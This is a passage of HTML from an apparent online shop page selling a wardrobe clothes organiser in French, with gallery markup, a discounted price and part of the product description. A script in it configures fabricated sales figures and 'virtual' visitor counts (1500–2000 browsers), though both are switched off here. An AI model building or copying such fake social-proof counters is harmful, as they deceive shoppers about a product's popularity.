      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-7"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779831541">
    <span class="visually-hidden">
      Ouvrir le média 8 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-30380779864309" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-30380779864309">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=493 493w,
          //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-8"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-8"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779864309">
    <span class="visually-hidden">
      Ouvrir le média 9 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">9</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--17069144178933__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche" aria-controls="GalleryThumbnails-template--17069144178933__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--17069144178933__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--17069144178933__main-1" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779602165"  data-media-position="1"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 1 dans la galerie"
                       aria-current="true"
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-1"
                    >
                      <img id="Thumbnail-template--17069144178933__main-1"
                        srcset="//forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-2" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779634933"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 2 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-2"
                    >
                      <img id="Thumbnail-template--17069144178933__main-2"
                        srcset="//forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-1"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-3" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779667701"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 3 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-3"
                    >
                      <img id="Thumbnail-template--17069144178933__main-3"
                        srcset="//forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-2"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-4" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779700469"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 4 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-4"
                    >
                      <img id="Thumbnail-template--17069144178933__main-4"
                        srcset="//forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-3"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-5" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779733237"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 5 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-5"
                    >
                      <img id="Thumbnail-template--17069144178933__main-5"
                        srcset="//forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-4"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-6" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779766005"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 6 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-6"
                    >
                      <img id="Thumbnail-template--17069144178933__main-6"
                        srcset="//forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-5"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-7" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779798773"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 7 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-7"
                    >
                      <img id="Thumbnail-template--17069144178933__main-7"
                        srcset="//forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-6"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-8" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779831541"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 8 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-8"
                    >
                      <img id="Thumbnail-template--17069144178933__main-8"
                        srcset="//forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-7"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-9" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-30380779864309"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 9 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-9"
                    >
                      <img id="Thumbnail-template--17069144178933__main-9"
                        srcset="//forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=59 59w,
                                //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=118 118w,
                                //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=84 84w,
                                //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=168 168w,
                                //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=130 130w,
                                //forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?crop=center&height=84&v=1659600458&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-8"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite" aria-controls="GalleryThumbnails-template--17069144178933__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--17069144178933__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>✨Version mise à jour ✨Organisateur de vêtements pour armoires</h1>
              <a href="/products/wardrobe" class="product__title">
                <h2 class="h1">
                  ✨Version mise à jour ✨Organisateur de vêtements pour armoires
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--17069144178933__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €7,99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €7,99
      </span>
        <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
        <span>
          <s class="price-item price-item--regular">
            
              €15,98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          50
        </strong>
      </span>
     <div style="display: flex">
        <span>%&nbsp;</span>
        <div>Réduction</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frais d'expédition</a> calculés à l'étape de paiement.
</div>
             
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":7803463139573,"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","handle":"wardrobe","description":"\u003c!-- Build time: 2021-09-27 15:21:13 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0257\/7848\/7384\/products\/8_992bbd0e-98a6-4d4a-8340-ad414b73c793_480x480.jpg?v=1633874916\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eVous vous inquiétez toujours de savoir où mettre vos vêtements ?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLes vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir\u003c\/span\u003e\u003cstrong\u003e difficile d'accès et facile à désordonner ?\u003c\/strong\u003e \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/322999d0f9d413e62b0c92c663b36bb2_480x480.gif?v=1632738941\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eUtiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, rendant vos articles plus faciles à trouver !\u003c\/span\u003e\u003cstrong\u003e Dites adieu au désordre et gardez votre placard bien rangé.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/1_b18bc6c8-c9db-4d40-927e-724d6b5f8c12_480x480.gif?v=1632739026\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e \u003c!-- BEGIN features 